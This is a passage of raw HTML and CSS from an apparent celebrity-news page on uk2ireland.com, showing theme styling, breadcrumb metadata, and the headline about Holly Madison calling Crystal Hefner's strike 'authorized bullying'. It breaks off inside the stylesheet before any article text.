            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-170"
class="post-170 tdb_templates type-tdb_templates status-publish post"                                                                                                ><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:25px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" ><style>.tdi_7{margin-bottom:30px!important}@media (max-width:767px){.tdi_7{margin-bottom:20px!important}}</style><style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://uk2ireland.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Entertainment" class="tdb-entry-crumb" href="https://uk2ireland.com/entertainment/">Entertainment</a></span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://uk2ireland.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://uk2ireland.com/entertainment/",
                                "name": "Entertainment"
                            }
                        }    ]
                        }</script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" ><style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" ><style>.tdi_12{margin-bottom:0px!important}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_12 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_12 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_12 .tdb-entry-category:hover{color:#dd3333!important}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_12 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://uk2ireland.com/entertainment/" ><span class="tdb-cat-bg"></span>Entertainment</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdi_13{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_13{margin-top:5px!important;margin-bottom:10px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Holly Madison calls Crystal Hefner&#39;s strike &#39;authorized bullying&#39;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" ><style>.tdi_14{padding-right:10px!important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_14{display:inline-block}.tdi_14 .tdb-author-name-wrap{align-items:baseline}.tdi_14 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_14 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_14 .tdb-author-name:hover{color:#008d7f}.tdi_14 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://uk2ireland.com/author/technoakaknight/" title="technoakaknight"><img data-lazyloaded="1" src="[data-uri]" alt='technoakaknight' data-src='https://uk2ireland.com/wp-content/litespeed/avatar/c92311862843cadd425e4de378586621.jpg?ver=1769693670' data-srcset='https://uk2ireland.com/wp-content/litespeed/avatar/b4ddcc5838a940a22ee5483b184b4ae8.jpg?ver=1769693670 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://uk2ireland.com/author/technoakaknight/">technoakaknight</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" ><style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_15{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_15 svg{width:14px}.tdi_15 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-14T11:36:23+00:00">June 14, 2024</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" ><style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_16{float:right;display:inline-block;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_16 i{font-size:10px}.tdi_16 .tdb-comm-icon{margin-right:5px}.tdi_16 a{color:#444}.tdi_16 a svg,.tdi_16 a svg *{fill:#444}.tdi_16 a:hover{color:#008d7f}.tdi_16 a:hover svg,.tdi_16 a:hover svg *{fill:#008d7f;fill:#008d7f}.tdi_16 a:hover i{color:#008d7f}@media (min-width:768px) and (max-width:1018px){.tdi_16{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://uk2ireland.com/entertainment/holly-madison-calls-crystal-hefners-strike-legal-bullying/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-right:15px!important}@media (max-width:767px){.tdi_17{margin-right:10px!important}}</style><style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_17{float:right;font-family:Rubik!important;font-size:12px!important;line-height:2!important}.tdi_17 i{font-size:14px}.tdi_17 .tdb-views-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_17{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-44537">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_18  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_18{margin-top:15px!important;margin-bottom:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_18 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_18" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail 